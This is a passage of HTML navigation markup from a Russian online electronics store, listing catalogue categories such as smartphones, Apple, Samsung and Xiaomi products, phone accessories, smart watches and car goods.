							<a href="/catalog/tovary_dlya_avtomobilya/tovary_dlya_avtomobilya_1/avtomobilnye_nasosy/" title="Автомобильные насосы"><span class="name">Автомобильные насосы</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/tovary_dlya_avtomobilya/tovary_dlya_avtomobilya_1/avtomobilnye_pylesosy/" title="Автомобильные пылесосы"><span class="name">Автомобильные пылесосы</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/tovary_dlya_avtomobilya/tovary_dlya_avtomobilya_1/avtotovary/" title="Автотовары"><span class="name">Автотовары</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/tovary_dlya_avtomobilya/tovary_dlya_avtomobilya_1/videoregistratory/" title="Видеорегистраторы"><span class="name">Видеорегистраторы</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/tovary_dlya_avtomobilya/tovary_dlya_avtomobilya_1/kamery_zadnego_vida/" title="Камеры заднего вида"><span class="name">Камеры заднего вида</span>
															</a>
													</li>
														</ul>
																										</li>
																																							</ul>
																		</div>
																	</div>
																															</li>
																																							</ul>
											</div>
																						</div>
										</div>
																	</div>
													</div>
					</td>
					<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/sale/">
								<div>
																			<i class="svg inline  svg-inline-icon_discount" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path  data-name="Shape 943 copy 12" class="cls-1" d="M710,75l-7,7h3l-1,5,7-7h-3Z" transform="translate(-703 -75)"/></svg></i>																		Акции																	</div>
							</a>
													</div>
					</td>
					<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/catalog/smartfony_i_gadzhety/smartfony_i_knopochnye_telefony/smartfony/">
								<div>
																		Смартфоны																	</div>
							</a>
													</div>
					</td>
					<td class="menu-item unvisible    active">
						<div class="wrap">
							<a class="" href="/catalog/smartfony_i_gadzhety/aksessuary_dlya_smartfonov/">
								<div>
																		Аксессуары																	</div>
							</a>
													</div>
					</td>
					<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/concerts/">
								<div>
																		Афиша концертов КМВ																	</div>
							</a>
													</div>
					</td>
				<td class="menu-item dropdown js-dropdown nosave unvisible">
					<div class="wrap">
						<a class="dropdown-toggle more-items" href="#">
							<span>+ &nbsp;ЕЩЕ</span>
						</a>
						<span class="tail"></span>
						<ul class="dropdown-menu"></ul>
					</div>
				</td>
			</tr>
		</table>
	</div>
	<script data-skip-moving="true">
		CheckTopMenuDotted();
	</script>
							</nav>
						</div>
									</div>
			</div>
		</div>
	</div>
	<div class="line-row visible-xs"></div>
</div>	</header>
</div>
	<div id="headerfixed">
		<div class="maxwidth-theme">
	<div class="logo-row v2 margin0 menu-row">
		<div class="header__top-inner">
							<div class="header__top-item">
					<div class="burger inner-table-block"><i class="svg inline  svg-inline-burger dark" aria-hidden="true" ><svg width="16" height="12" viewBox="0 0 16 12"><path data-name="Rounded Rectangle 81 copy 4" class="cls-1" d="M872,958h-8a1,1,0,0,1-1-1h0a1,1,0,0,1,1-1h8a1,1,0,0,1,1,1h0A1,1,0,0,1,872,958Zm6-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,953Zm0-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,948Z" transform="translate(-863 -946)"></path></svg></i></div>
				</div>	
							<div class="header__top-item no-shrinked">
					<div class="inner-table-block nopadding logo-block">
						<div class="logo">
							<a href="/"><img src="/upload/CMax/018/jcsqbv368lu4lciq4vzufjbj9wk2k01c.png" alt="MSphone" title="MSphone" data-src="" /></a>						</div>
					</div>
				</div>	
						<div class="header__top-item minwidth0 flex1">
				<div class="menu-block">
					<div class="navs table-menu js-nav">
												<!-- noindex -->
						<nav class="mega-menu sliced">
									<div class="table-menu">
		<table>
			<tr>
					<td class="menu-item unvisible dropdown catalog wide_menu   active">
						<div class="wrap">
							<a class="dropdown-toggle" href="/catalog/">
								<div>
																			<i class="svg inline  svg-inline-icon_catalog" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10"><path  data-name="Rounded Rectangle 969 copy 7" class="cls-1" d="M644,76a1,1,0,1,1-1,1A1,1,0,0,1,644,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,76Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,80Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,84Z" transform="translate(-643 -76)"/></svg></i>																		Каталог																			<i class="svg svg-inline-down" aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_down"></use></svg></i>																	</div>
							</a>
																							<span class="tail"></span>
								<div class="dropdown-menu  long-menu-items BANNER">
																			<div class="menu-navigation">
											<div class="menu-navigation__sections-wrapper">
												<div class="customScrollbar scrollblock">
													<div class="menu-navigation__sections">
																													<div class="menu-navigation__sections-item active">
																<!-- <a
																	href="/catalog/smartfony_i_gadzhety/"
																	class="menu-navigation__sections-item-link font_xs colored_theme_text  menu-navigation__sections-item-dropdown"
																> -->
																<div class="menu-navigation__sections-item-link font_xs colored_theme_text  menu-navigation__sections-item-dropdown">
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																			<span class="name">Смартфоны и гаджеты</span>
																</div>
																<!-- </a> -->
															</div>
																													<div class="menu-navigation__sections-item">
																<!-- <a
																	href="/catalog/umnye_chasy_i_trekery/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-dropdown"
																> -->
																<div class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-dropdown">
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																			<span class="name">Умные часы и трекеры</span>
																</div>
																<!-- </a> -->
															</div>
																													<div class="menu-navigation__sections-item">
																<!-- <a
																	href="/catalog/naushniki_i_kolonki/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-dropdown"
																> -->
																<div class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-dropdown">
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																			<span class="name">Наушники и колонки</span>
																</div>
																<!-- </a> -->
															</div>
																													<div class="menu-navigation__sections-item">
																<!-- <a
																	href="/catalog/noutbuki_i_planshety/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-dropdown"
																> -->
																<div class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-dropdown">
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																			<span class="name">Ноутбуки и планшеты</span>
																</div>
																<!-- </a> -->
															</div>
																													<div class="menu-navigation__sections-item">
																<!-- <a
																	href="/catalog/instrumenty_i_tovary_dlya_puteshestviy/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-dropdown"
																> -->
																<div class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-dropdown">
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																			<span class="name">Инструменты и товары для путешествий</span>
																</div>
																<!-- </a> -->
															</div>
																													<div class="menu-navigation__sections-item">
																<!-- <a
																	href="/catalog/televizory_i_tv_pristavki/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-dropdown"
																> -->
																<div class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-dropdown">
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																			<span class="name">Телевизоры и ТВ-приставки</span>
																</div>
																<!-- </a> -->
															</div>
																													<div class="menu-navigation__sections-item">
																<!-- <a
																	href="/catalog/umnyy_dom/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-dropdown"
																> -->
																<div class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-dropdown">
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																			<span class="name">Умный дом</span>
																</div>
																<!-- </a> -->
															</div>
																													<div class="menu-navigation__sections-item">
																<!-- <a
																	href="/catalog/krasota_i_zdorove/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-dropdown"
																> -->
																<div class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-dropdown">
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																			<span class="name">Красота и здоровье</span>
																</div>
																<!-- </a> -->
															</div>
																													<div class="menu-navigation__sections-item">
																<!-- <a
																	href="/catalog/igry_i_razvlecheniya/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-dropdown"
																> -->
																<div class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-dropdown">
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																			<span class="name">Игры и развлечения</span>
																</div>
																<!-- </a> -->
															</div>
																													<div class="menu-navigation__sections-item">
																<!-- <a
																	href="/catalog/tekhnika_dlya_doma/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-dropdown"
																> -->
																<div class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-dropdown">
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																			<span class="name">Техника для дома</span>
																</div>
																<!-- </a> -->
															</div>
																													<div class="menu-navigation__sections-item">
																<!-- <a
																	href="/catalog/tovary_dlya_kukhni/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-dropdown"
																> -->
																<div class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-dropdown">
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																			<span class="name">Товары для кухни</span>
																</div>
																<!-- </a> -->
															</div>
																													<div class="menu-navigation__sections-item">
																<!-- <a
																	href="/catalog/tovary_dlya_avtomobilya/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-dropdown"
																> -->
																<div class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-dropdown">
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																			<span class="name">Товары для автомобиля</span>
																</div>
																<!-- </a> -->
															</div>
																											</div>
												</div>
											</div>
											<div class="menu-navigation__content">
																						<div class="customScrollbar scrollblock scrollblock--thick">
												<ul class="menu-wrapper menu-type-4">
																																																																																						<li class="dropdown-submenu  active has_img parent-items">
																																	<div class="flexbox flex-reverse">
																																																																																										<div class="subitems-wrapper">
																			<ul class="menu-wrapper">
																																																														<li class="dropdown-submenu   has_img">
																														<div class="menu_img ">
						<a href="/catalog/smartfony_i_gadzhety/smartfony_i_knopochnye_telefony/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/19d/60_60_0/w3pmzfnfakv0nipqez7295zhd3uc3skp.jpeg" alt="Смартфоны и кнопочные телефоны" title="Смартфоны и кнопочные телефоны" />
													</a>
					</div>
														<a href="/catalog/smartfony_i_gadzhety/smartfony_i_knopochnye_telefony/" title="Смартфоны и кнопочные телефоны">
								<span class="name option-font-bold">Смартфоны и кнопочные телефоны</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>								</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/smartfony_i_gadzhety/smartfony_i_knopochnye_telefony/smartfony/" title="Смартфоны"><span class="name">Смартфоны</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/smartfony_i_gadzhety/smartfony_i_knopochnye_telefony/iphone_16_16_pro_16_plus_16_pro_max_/" title="IPhone 16 | 16 Pro | 16 Plus | 16 Pro Max "><span class="name">IPhone 16 | 16 Pro | 16 Plus | 16 Pro Max </span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/smartfony_i_gadzhety/smartfony_i_knopochnye_telefony/samsung_galaxy_s/" title="Samsung Galaxy S"><span class="name">Samsung Galaxy S</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/smartfony_i_gadzhety/smartfony_i_knopochnye_telefony/apple_iphone/" title="Apple iPhone"><span class="name">Apple iPhone</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/smartfony_i_gadzhety/smartfony_i_knopochnye_telefony/realme_2/" title="Realme"><span class="name">Realme</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/smartfony_i_gadzhety/smartfony_i_knopochnye_telefony/tecno_1/" title="Tecno"><span class="name">Tecno</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/smartfony_i_gadzhety/smartfony_i_knopochnye_telefony/knopochnye_telefony/" title="Кнопочные телефоны"><span class="name">Кнопочные телефоны</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/smartfony_i_gadzhety/smartfony_i_knopochnye_telefony/huawei/" title="Huawei"><span class="name">Huawei</span>
															</a>
													</li>
														</ul>
																										</li>
																																																														<li class="dropdown-submenu   has_img">
																														<div class="menu_img ">
						<a href="/catalog/smartfony_i_gadzhety/samsung_2/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/0ab/60_60_0/c5tc5pcjpxbr4qq0r46nfrcppdjxqih2.png" alt="Samsung" title="Samsung" />
													</a>
					</div>
														<a href="/catalog/smartfony_i_gadzhety/samsung_2/" title="Samsung">
								<span class="name option-font-bold">Samsung</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>								</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/smartfony_i_gadzhety/samsung_2/smotret_vse/" title="Смотреть все"><span class="name">Смотреть все</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/smartfony_i_gadzhety/samsung_2/galaxy_s_series/" title="Galaxy S"><span class="name">Galaxy S</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/smartfony_i_gadzhety/samsung_2/galaxy_z_fold_z_flip/" title="Galaxy Z"><span class="name">Galaxy Z</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/smartfony_i_gadzhety/samsung_2/galaxy_a_series/" title="Galaxy A"><span class="name">Galaxy A</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/smartfony_i_gadzhety/samsung_2/galaxy_tab_s/" title="Galaxy Tab S"><span class="name">Galaxy Tab S</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/smartfony_i_gadzhety/samsung_2/galaxy_tab_a/" title="Galaxy Tab A"><span class="name">Galaxy Tab A</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/smartfony_i_gadzhety/samsung_2/galaxy_watch/" title="Galaxy Watch"><span class="name">Galaxy Watch</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/smartfony_i_gadzhety/samsung_2/galaxy_buds/" title="Galaxy Buds"><span class="name">Galaxy Buds</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/smartfony_i_gadzhety/samsung_2/aksessuary/" title="Аксессуары"><span class="name">Аксессуары</span>
															</a>
													</li>
														</ul>
																										</li>
																																																														<li class="dropdown-submenu   has_img">
																														<div class="menu_img ">
						<a href="/catalog/smartfony_i_gadzhety/apple_2/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/6c9/60_60_0/5t64cedd620bhhq9p2xy81e92pfbtit4.jpg" alt="Apple" title="Apple" />
													</a>
					</div>
														<a href="/catalog/smartfony_i_gadzhety/apple_2/" title="Apple">
								<span class="name option-font-bold">Apple</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>								</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/smartfony_i_gadzhety/apple_2/iphone_17_air_17_pro_17_pro_max/" title="iPhone 17 | Air | 17 Pro | 17 Pro Max"><span class="name">iPhone 17 | Air | 17 Pro | 17 Pro Max</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/smartfony_i_gadzhety/apple_2/iphone/" title="iPhone"><span class="name">iPhone</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/smartfony_i_gadzhety/apple_2/ipad/" title="iPad"><span class="name">iPad</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/smartfony_i_gadzhety/apple_2/apple_watch_1/" title="Apple Watch"><span class="name">Apple Watch</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/smartfony_i_gadzhety/apple_2/macbook/" title="MacBook"><span class="name">MacBook</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/smartfony_i_gadzhety/apple_2/airpods/" title="Airpods"><span class="name">Airpods</span>
															</a>
													</li>
														</ul>
																										</li>
																																																														<li class="dropdown-submenu   has_img">
																														<div class="menu_img ">
						<a href="/catalog/smartfony_i_gadzhety/xiaomi_2/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/dd3/60_60_0/zb3k6cnz3fg8uqquzvoqvqboixk2ongk.png" alt="Xiaomi" title="Xiaomi" />
													</a>
					</div>
														<a href="/catalog/smartfony_i_gadzhety/xiaomi_2/" title="Xiaomi">
								<span class="name option-font-bold">Xiaomi</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>								</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/smartfony_i_gadzhety/xiaomi_2/smartfony_xiaomi_i_redmi/" title="Смартфоны Xiaomi и Redmi"><span class="name">Смартфоны Xiaomi и Redmi</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/smartfony_i_gadzhety/xiaomi_2/planshety_xiaomi/" title="Планшеты Xiaomi"><span class="name">Планшеты Xiaomi</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/smartfony_i_gadzhety/xiaomi_2/smart_chasy_xiaomi/" title="Смарт-часы Xiaomi"><span class="name">Смарт-часы Xiaomi</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/smartfony_i_gadzhety/xiaomi_2/fitnes_braslety_xiaomi/" title="Фитнес-браслеты Xiaomi"><span class="name">Фитнес-браслеты Xiaomi</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/smartfony_i_gadzhety/xiaomi_2/naushniki_xiaomi/" title="Наушники Xiaomi"><span class="name">Наушники Xiaomi</span>
															</a>
													</li>
														</ul>
																										</li>
																																																														<li class="dropdown-submenu   has_img">
																														<div class="menu_img ">
						<a href="/catalog/smartfony_i_gadzhety/gadzhety/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/9b1/60_60_0/kztxdc87ya9wyp1m621yhudbrkkooo7i.jpg" alt="Гаджеты" title="Гаджеты" />
													</a>
					</div>
														<a href="/catalog/smartfony_i_gadzhety/gadzhety/" title="Гаджеты">
								<span class="name option-font-bold">Гаджеты</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>								</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/smartfony_i_gadzhety/gadzhety/apple_watch/" title="Apple Watch"><span class="name">Apple Watch</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/smartfony_i_gadzhety/gadzhety/samsung_watch/" title="Samsung Watch"><span class="name">Samsung Watch</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/smartfony_i_gadzhety/gadzhety/smart_chasy_i_fitnes_braslety/" title="Смарт-часы и фитнес-браслеты"><span class="name">Смарт-часы и фитнес-браслеты</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/smartfony_i_gadzhety/gadzhety/detskie_chasy_1/" title="Детские часы"><span class="name">Детские часы</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/smartfony_i_gadzhety/gadzhety/portativnye_kolonki/" title="Портативные колонки"><span class="name">Портативные колонки</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/smartfony_i_gadzhety/gadzhety/besprovodnye_naushniki/" title="Беспроводные наушники"><span class="name">Беспроводные наушники</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/smartfony_i_gadzhety/gadzhety/fotoapparaty_momentalnoy_pechati/" title="Фотоаппараты моментальной печати"><span class="name">Фотоаппараты моментальной печати</span>
															</a>
													</li>
														</ul>
																										</li>
																																																														<li class="dropdown-submenu  active has_img">
																														<div class="menu_img ">
						<a href="/catalog/smartfony_i_gadzhety/aksessuary_dlya_smartfonov/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/e05/60_60_0/pl1qs1gs8chvr2m9e31s22qcxwlirpd6.jpg" alt="Аксессуары для смартфонов" title="Аксессуары для смартфонов" />
													</a>
					</div>
														<a href="/catalog/smartfony_i_gadzhety/aksessuary_dlya_smartfonov/" title="Аксессуары для смартфонов">
								<span class="name option-font-bold">Аксессуары для смартфонов</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>								</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/smartfony_i_gadzhety/aksessuary_dlya_smartfonov/chekhly/" title="Чехлы"><span class="name">Чехлы</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/smartfony_i_gadzhety/aksessuary_dlya_smartfonov/zashchita_displeya/" title="Защита дисплея"><span class="name">Защита дисплея</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/smartfony_i_gadzhety/aksessuary_dlya_smartfonov/setevye_zaryadnye_ustroystva/" title="Сетевые зарядные устройства"><span class="name">Сетевые зарядные устройства</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/smartfony_i_gadzhety/aksessuary_dlya_smartfonov/vneshnie_akkumulyatory/" title="Внешние аккумуляторы"><span class="name">Внешние аккумуляторы</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/smartfony_i_gadzhety/aksessuary_dlya_smartfonov/avtomobilnye_zaryadnye_ustroystva/" title="Автомобильные зарядные устройства"><span class="name">Автомобильные зарядные устройства</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/smartfony_i_gadzhety/aksessuary_dlya_smartfonov/kabeli/" title="Кабели"><span class="name">Кабели</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/smartfony_i_gadzhety/aksessuary_dlya_smartfonov/besprovodnye_zaryadnye_ustroystva/" title="Беспроводные зарядные устройства"><span class="name">Беспроводные зарядные устройства</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/smartfony_i_gadzhety/aksessuary_dlya_smartfonov/naushniki_1/" title="Наушники"><span class="name">Наушники</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/smartfony_i_gadzhety/aksessuary_dlya_smartfonov/karty_pamyati/" title="Карты памяти"><span class="name">Карты памяти</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/smartfony_i_gadzhety/aksessuary_dlya_smartfonov/mikrofony/" title="Микрофоны"><span class="name">Микрофоны</span>
															</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/smartfony_i_gadzhety/aksessuary_dlya_smartfonov/remeshki_dlya_chasov/" title="Ремешки для часов"><span class="name">Ремешки для часов</span>
															</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/smartfony_i_gadzhety/aksessuary_dlya_smartfonov/monopody_i_stabilizatory/" title="Моноподы и стабилизаторы"><span class="name">Моноподы и стабилизаторы</span>
															</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/smartfony_i_gadzhety/aksessuary_dlya_smartfonov/stilusy/" title="Стилусы"><span class="name">Стилусы</span>
															</a>
													</li>
																	<li class="menu-item collapsed  active">
							<a href="/catalog/smartfony_i_gadzhety/aksessuary_dlya_smartfonov/avtoderzhateli/" title="Автодержатели"><span class="name">Автодержатели</span>
															</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/smartfony_i_gadzhety/aksessuary_dlya_smartfonov/karmashek_dlya_kart/" title="Кармашек для карт"><span class="name">Кармашек для карт</span>
															</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/smartfony_i_gadzhety/aksessuary_dlya_smartfonov/selfi_koltsa/" title="Селфи-кольца"><span class="name">Селфи-кольца</span>
															</a>
													</li>
																<li><span class="more_items with_dropdown">+ &nbsp;ЕЩЕ 6</span></li>
									</ul>
																										</li>
																																							</ul>
																		</div>
																	</div>
																															</li>
																																																																																																				<li class="dropdown-submenu   has_img parent-items">
																																	<div class="flexbox flex-reverse">
																																																																																										<div class="subitems-wrapper">
																			<ul class="menu-wrapper">
																																																														<li class="dropdown-submenu   has_img">
																														<div class="menu_img ">
						<a href="/catalog/umnye_chasy_i_trekery/umnye_chasy/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/e2b/60_60_0/zernj9hh41qdjuoq2upev0zjgnaa5x4n.png" alt="Умные часы" title="Умные часы" />
													</a>
					</div>
														<a href="/catalog/umnye_chasy_i_trekery/umnye_chasy/" title="Умные часы">
								<span class="name option-font-bold">Умные часы</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>								</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/umnye_chasy_i_trekery/umnye_chasy/apple_watch_2/" title="Apple Watch"><span class="name">Apple Watch</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/umnye_chasy_i_trekery/umnye_chasy/samsung_galaxy_watch/" title="Samsung Galaxy Watch"><span class="name">Samsung Galaxy Watch</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/umnye_chasy_i_trekery/umnye_chasy/xiaomi_watch/" title="Xiaomi Watch"><span class="name">Xiaomi Watch</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/umnye_chasy_i_trekery/umnye_chasy/amazfit_watch/" title="Amazfit Watch"><span class="name">Amazfit Watch</span>
															</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/umnye_chasy_i_trekery/umnye_chasy/smart_chasy/" title="Смарт-часы"><span class="name">Смарт-часы</span>
															</a>
													</li>
